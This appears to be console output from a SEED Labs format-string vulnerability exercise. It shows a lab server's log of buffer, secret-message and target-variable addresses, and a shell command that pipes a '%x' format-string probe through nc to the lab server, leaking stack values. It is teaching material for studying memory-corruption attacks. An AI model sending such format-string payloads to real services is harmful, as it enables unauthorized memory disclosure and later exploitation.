 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd7d0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 23 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | abcd 11223344 1000 8049db5 80e5320 80e61c0 ffffd7d0
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
S
[11/30/21]seed@VM:~/.../attack-code$ echo abcd %x %x %x %x %x %x | nc 10.9.0.5 9090
^C
[11/30/21]seed@VM:~/.../attack-code$